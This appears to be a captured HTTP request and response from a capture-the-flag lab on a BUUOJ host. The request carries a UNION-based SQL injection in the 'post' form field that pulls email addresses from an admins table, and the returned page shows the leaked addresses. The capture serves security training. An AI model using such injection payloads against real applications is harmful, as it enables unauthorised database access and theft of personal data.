 Request
Raw Params Headers Hex
POST /timeline/searchpost HTTP/1.1
Host: 889c91e4-adfa-4a8c-92d0-d2c90ec45aee.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://889c91e4-adfa-4a8c-92d0-d2c90ec45aee.node3.buuoj.cn
Connection: keep-alive
Referer: http://889c91e4-adfa-4a8c-92d0-d2c90ec45aee.node3.buuoj.cn/timeline
Cookie: UserName=tom; SessionID=MUAxLmNvbQ==; UserID=4; adminSID=
Upgrade-Insecure-Requests: 1
post=%22+union+select+(SELECT+group_concat(mail)+from+vulnapp.admins)%2C1%3B
Response
Raw Headers Hex HTML Render
<li><a href="/top">Home</a></li>
<li><a href="/profile">Profile</a></li>
<li><a href="/timeline">TimeLine</a></li>
<li><a href="/post">Post</a></li>
<li><a href="/hints">Hints</a></li>
<li><a href="/db">DB</a></li>
<li><a href="/logout">Logout</a></li>
<ul>
</head>
<div id="header_title">
<p class="display-1 text-center">TimeLine</p>
</div>
</nav>
</header>
<link rel="stylesheet" href="../assets/css/post.css" type="text/css">
<body>
<div class="box">
<div class="box11">
<div class="box22">
<h2>1 2021-06-07 08:44:11</h2>
<br>
</div>
<div class="box22">
<h2>ls 2021-06-07 08:44:15</h2>
<br>
</div>
<div class="box22">
<h2>admin@admin.com,amuro@ray.com 1</h2>
<br>
</div>
</div>
<div class="postform">
<form action="/timeline" method="post">
<textarea name="post" rows="10" cols="20" wrap="hard" required></textarea>
</div>
<input type="submit" value="Post" class="button_postform">
</form>